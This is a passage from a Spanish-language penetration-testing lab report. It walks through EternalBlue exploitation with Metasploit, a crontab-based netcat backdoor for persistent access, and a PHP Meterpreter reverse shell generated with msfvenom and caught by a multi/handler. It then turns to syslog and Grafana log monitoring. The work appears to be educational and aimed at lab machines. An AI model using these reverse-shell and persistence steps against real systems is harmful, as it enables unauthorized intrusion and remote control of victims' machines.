los archivos se descargan en la dirección previamente puesta en el script para su posterior análisis mediante herramientas personalizadas o específicas para la obtención de ciertos datos, estos archivos no deberían de ser visibles para usuarios siendo esto una falta de seguridad

## 4.2. Herramientas para explotación.

### Metasploit.



Ilustración 35. Metasploit.

Este comando busca todos los módulos relacionados con la palabra clave eternalblue. Muestra exploits y herramientas disponibles en Metasploit que explotan la vulnerabilidad MS17-010.



Ilustración 36. Show Options.

El comando show options muestra las opciones configurables del módulo y el payload seleccionados en Metasploit. En este caso, el módulo ms17_010_eternalblue explota la vulnerabilidad MS17-010 en sistemas Windows, y el payload por defecto es windows/x64/meterpreter/reverse_tcp, que establece una conexión inversa para controlar el objetivo



Ilustración 37. Exploit.

El comando exploit ejecuta el módulo seleccionado para aprovechar la vulnerabilidad MS17-010 (EternalBlue). Metasploit establece una conexión al host vulnerable, valida que la vulnerabilidad está presente, y envía los datos necesarios para sobrescribir la memoria y ejecutar el payload configurado. El proceso incluye etapas como la configuración de buffers y la activación de la ejecución remota. Finalmente, se abre una sesión Meterpreter, permitiendo interactuar con el sistema a través de una conexión reversa.

# FASE 5: MANTENIMIENTO DE ACCESO.

## 5.1. Herramientas para mantener el acceso.

### NETCAT.

Generación de Puerta trasera y Acceso Persistente.

Primeramente, antes de realizar esto debemos tener acceso al sistema vulnerable o máquina víctima. En este caso tengo acceso previo al puerto **4444**

Ilustración 38. Netcat.

Una vez dentro de nuestro sistema vulnerable o máquina víctima realizamos nuestro primer comando de **crontab -e** y luego ponemos esto:



Ilustración 39. Puerto Definido.

Lo que realizamos aquí es decir que este puerto será nuestra puerta trasera en la cual nosotros tendremos acceso persistente. Que quiere decir esto, que cuando se reinicie el sistema vulnerable o máquina víctima, nosotros vamos a tener acceso al mismo mediante este puerto. Aquí reiniciamos el sistema vulnerable o máquina víctima:



Ilustración 40. Reinicio de la Maquina Vulnerable.

Luego nosotros ejecutamos el comando de netcat nc IP_Sistema PORT:



Ilustración 41. Ejecución.

### METERPRETER.

Generación de un Payload PHP con Meterpreter y Conexión Inversa



Ilustración 42. Meterpreter.

**msfvenom -p php/meterpreter/reverse_tcp LHOST=<Tu_IP> LPORT=<Puerto> -f raw > shell.php**  
 Este comando genera un payload para ejecutar una conexión inversa desde un servidor web comprometido hacia el atacante. El payload se crea en formato PHP usando Meterpreter. El payload se configura para conectar de regreso a la IzP del atacante (LHOST) en el puerto especificado (LPORT), y se guarda en un archivo llamado shell.php.



Ilustración 43. Msfconsole.

Este comando inicia la consola de Metasploit, una herramienta de explotación utilizada para ejecutar exploits, gestionar payloads y controlar sistemas comprometidos.



Ilustración 44. Use multi/handler.

El comando **use multi/handler** carga el módulo multi/handler en Metasploit, el cual se utiliza para manejar las conexiones entrantes de los payloads.

El comando **set PAYLOAD php/meterpreter/reverse_tcp** Configura el tipo de payload que el módulo multi/handler manejará.

El comando **set LHOST 192.168.100.54** configura la dirección IP del atacante que será el punto de escucha para las conexiones entrantes del payload. Es la dirección a la que se conectará la máquina comprometida*.*



Ilustración 45.Gestiora Dirección.

Entrando a la página de la gestora para realizar la conexión.



Ilustración 46. Realización de Conexión.

Se inicia la conexión con la maquina víctima. Se puede obtener la informacion del sistema.



Ilustración 47. Inicio de Conexión.

Se tiene acceso a la máquina de la víctima listando los archivos que tiene.

# FASE 6: ANÁLISIS DE DATOS.

## 6.1. Herramientas de registro y registro de actividades.

### Syslog.



Ilustración 48. Syslog.

Este comando ejecutará una consulta SQL cada 5 segundos y mostrará los últimos 5 eventos registrados en la tabla systemevents dentro de la base de datos syslog. Cada vez que aparezca un nuevo evento en la base de datos, se verá reflejado en esta pantalla en tiempo real, cada 5 segundos. Si no hay cambios, la lista seguirá siendo la misma.



Ilustración 49. Conexión a Syslog.

Este comando se conecta a la base de datos syslog usando el usuario postgres y ejecuta una consulta SQL sobre la tabla systemevents. La consulta obtiene los últimos 10 registros ordenados por el campo id en orden descendente, mostrando los eventos más recientes en la parte superior.



Ilustración 50. Syslog Interfaz.

Lo que se observa en la interfaz de Grafana es un panel con una tabla dinámica que lista eventos del sistema, ordenados por la fecha y hora en que ocurrieron. Cada fila de la tabla representa un evento individual, y los eventos más recientes aparecen al principio. Los registros muestran diversas actividades del sistema, como apertura y cierre de sesiones, comandos ejecutados, cambios en servicios del sistema



Ilustración 51. Syslog, Proceso de Ejecución.

La imagen muestra un panel de Grafana con un tablero de logs provenientes de un sistema con hostname "kali". Las columnas incluyen receivedat (fecha y hora de recepción del mensaje), fromhost (el origen del mensaje), message (el contenido del log), y priority (el nivel de prioridad del mensaje, donde todos tienen un valor de 6, que indica mensajes informativos).

La columna priority permite a los administradores filtrar y clasificar rápidamente los logs según su severidad y origen, lo que es útil para detectar y atender problemas críticos antes que otros mensajes de menor importancia

# FASE 7: ANÁLISIS Y GESTIÓN DE RIESGOS.

## 7.1. Herramientas de análisis de riesgo y vulnerabilidades.

### NESSUS.

